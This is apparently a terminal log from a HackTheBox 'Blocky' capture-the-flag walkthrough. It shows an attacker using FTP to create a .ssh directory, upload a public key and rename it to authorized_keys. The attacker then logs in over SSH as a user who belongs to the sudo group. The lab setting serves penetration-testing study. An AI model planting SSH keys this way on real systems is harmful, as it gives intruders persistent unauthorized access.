 ftp> mkdir .ssh ]
257 "/.ssh" - Directory successfully created
ftp> cd .ssh ]
250 CWD command successful
ftp> put id_rsa.pub ]
local: id_rsa.pub remote: id_rsa.pub
229 Entering Extended Passive Mode (|||14013|)
150 Opening BINARY mode data connection for id_rsa.pub
100% |**********************************************************************************************| 563 1.23 MiB/s 00:00 ETA
226 Transfer complete
563 bytes sent in 00:00 (2.18 KiB/s)
ftp> ls ]
229 Entering Extended Passive Mode (|||17979|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 notch notch 563 Apr 28 19:39 id_rsa.pub
226 Transfer complete
ftp> rename id_rsa.pub authorized_keys ]
350 File or directory exists, ready for destination name
250 Rename successful
ftp> ls ]
229 Entering Extended Passive Mode (|||63068|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 notch notch 563 Apr 28 19:39 authorized_keys
226 Transfer complete
ftp> exit ]
221 Goodbye.
┌──(root㉿kali)-[~sire/Documents/CTFs/HackTheBox/Blocky]
└─# ssh -i id_rsa notch@10.10.10.37 ]
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Sun Apr 28 14:42:21 2024 from 10.10.14.18
notch@Blocky:~$ id ]
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
notch@Blocky:~$